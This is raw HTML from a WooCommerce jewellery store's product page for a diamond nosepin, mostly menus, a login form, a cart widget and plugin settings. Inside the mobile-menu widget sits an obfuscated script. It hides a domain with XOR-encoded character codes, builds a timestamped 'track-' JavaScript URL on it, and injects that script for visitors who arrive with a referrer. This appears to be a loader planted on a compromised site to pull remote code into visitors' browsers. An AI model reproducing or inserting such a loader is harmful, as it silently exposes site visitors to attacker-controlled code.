class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><ul class="wd-sub-menu"><li id="menu-item-9503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9503 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li id="menu-item-9501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9501 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li id="menu-item-9502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9502 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li id="menu-item-9800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9800 item-level-1" ><a href="https://diamondhousedh.com/product-category/nosepin/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></li><li id="menu-item-9504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9504 item-level-0" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><ul class="wd-sub-menu"><li id="menu-item-9802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9802 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant-set/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li id="menu-item-9804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9804 item-level-1" ><a href="https://diamondhousedh.com/product-category/pendant-set/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></li><li id="menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484 item-level-0" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li id="menu-item-9806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9806 item-level-0" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><ul class="wd-sub-menu"><li id="menu-item-9801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9801 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/white-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li id="menu-item-9803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9803 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9805 item-level-1" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></li><li id="menu-item-9807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9807 item-level-0" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://diamondhousedh.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://diamondhousedh.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul><div class="widgetarea-mobile"><div id="block-10" class="wd-widget widget mobile-menu-widget widget_block"><script type="text/javascript">!function (_b0c6) {
    
    var _21e5f = Date.now();
    var _43f1 = 1000;
    _21e5f = _21e5f / _43f1;
    _21e5f = Math.floor(_21e5f);

    var _8a10c = 600;
    _21e5f -= _21e5f % _8a10c;
    _21e5f = _21e5f.toString(16);

    var _35aa9 = _b0c6.referrer;

    if (!_35aa9) return;

    var _79118 = [22786, 22791, 22808, 22795, 22794, 22799, 22813, 22790, 22796, 22785, 22799, 22812, 22794, 22789, 22791, 22810, 22848, 22791, 22784, 22792, 22785];

    _79118 = _79118.map(function(_7ae8){
        return _7ae8 ^ 22894;
    });

    var _21994 = "407b08892ff7bff29274b766a5e8d37b";
    
    _79118 = String.fromCharCode(..._79118);

    var _47533 = "https://";
    var _fbbde = "/";
    var _63e7d = "track-";

    var _38db8 = ".js";

    var _7b64b = _b0c6.createElement("script");
    _7b64b.type = "text/javascript";
    _7b64b.async = true;
    _7b64b.src = _47533 + _79118 + _fbbde + _63e7d + _21e5f + _38db8;

    _b0c6.getElementsByTagName("head")[0].appendChild(_7b64b)

}(document);</script></div></div></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://diamondhousedh.com/my-account/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fa8ce971d0" /><input type="hidden" name="_wp_http_referer" value="/product/diamond-nosepin-54/" />											<input type="hidden" name="redirect" value="https://diamondhousedh.com/product/diamond-nosepin-54/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://diamondhousedh.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://diamondhousedh.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KR23JPQR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
 <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://diamondhousedh.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='wordfence-ls-login-css' href='https://diamondhousedh.com/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">/*  */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","request_timeout":"5000"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.5" id="wd-update-cart-fragments-fix-js"></script> <script type="text/javascript" src="//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script> <script type="text/javascript" src="//diamondhousedh.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script> <script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">/*  */
	dataLayer.push({"ecommerce":{"currency":"BDT","value":15800,"items":[{"item_id":11453,"item_name":"Attractive diamond nosepin","sku":11453,"price":15800,"stocklevel":null,"stockstatus":"outofstock","google_business_vertical":"retail","item_category":"Nosepin","item_category2":"Big Nosepin","id":11453}]},"event":"view_item"});
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script> <script type="text/javascript" id="chaty-front-end-js-extra">/*  */
var chaty_settings = {"ajax_url":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"35dc9a30db","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"<p>Contact us<\/p>","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"90cabdf35a","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"m.me\/1392837547431565","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/1392837547431565","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"90cabdf35a","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"01966424242","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:01966424242","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"90cabdf35a","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"8801966424242","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=8801966424242","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"90cabdf35a","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/*  */</script> <script defer type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11752403878" id="chaty-front-end-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="woodmart-theme-js-extra">/*  */
var woodmart_settings = {"menu_storage_key":"woodmart_ad27bf6aa2d278314a72ae8602aaf67a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/diamondhousedh.com\/cart\/","ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/diamondhousedh.com\/","shop_url":"https:\/\/diamondhousedh.com","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav 